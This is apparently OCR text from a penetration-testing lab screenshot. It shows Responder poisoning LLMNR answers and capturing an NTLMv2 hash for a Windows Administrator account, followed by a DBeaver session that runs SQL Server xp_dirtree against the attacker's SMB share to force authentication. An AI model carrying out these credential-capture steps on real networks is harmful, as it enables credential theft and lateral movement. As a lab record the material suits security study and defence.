 1 2 3 4
3
5:09
wwwuser@localhost:~/192.168.47.130:1236
File Actions Edit View Help
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth1]
Responder IP [192.168.93.100]
Challenge set [1122334455667788]
[!] Error starting TCP server on port 80, check permission
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[*] [LLMNR] Poisoned answer sent to 192.168.93.20 for nam
[SMB] NTLMv2-SSP Client : 192.168.93.20
[SMB] NTLMv2-SSP Username : WIN2008\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::WIN2008:1122334
000000715D1E3A07C1D80167899FBF6BFBE4590000000002000A005300
3004D0042003100320003000A0053004D0042003100320005000A00530
000011C4314A8F10C5B6E59317CE9DBBCF8859B4494BEA8E251FCE09E1
[SMB] Requested Share : \\192.168.93.100\IPC$
[*] Skipping previously captured hash for WIN2008\Administ
[SMB] Requested Share : \\192.168.93.100\IP1$
DBeaver 22.2.0 - <master> Console
File Edit Navigate Search SQL Editor Database Window Help
SQL Commit Rollback Auto master
Enter a part of obje...
master - 192.168.93.20:1433
Databases
ReportServer
Schemas
Database triggers
ReportServerTempDB
master
Schemas
dbo
Tables
Views
Indexes
Procedures
Sequences
Project - Genera
Name DataSou
Bookmarks
Diagrams
Scripts
Sessions - master
<master> Console
EXEC master sys xp_dirtree '\\192.168.93.100\IP1$' 0 1;
Results 1
EXEC master.sys.xp_dirtree '\
Enter a SQL expression to filter results (use Ctrl+Space)
SQL Error [22006] [S0001]: xp_dirtree() 返回了错误 5，“Access is
denied.”
Details >>
Save Cancel Script
SQL Error [22006] [S0001]: xp_dirtree() 返回了错误 5，“Access is denied.”
EST en_US Writable Smart Insert 1:57:56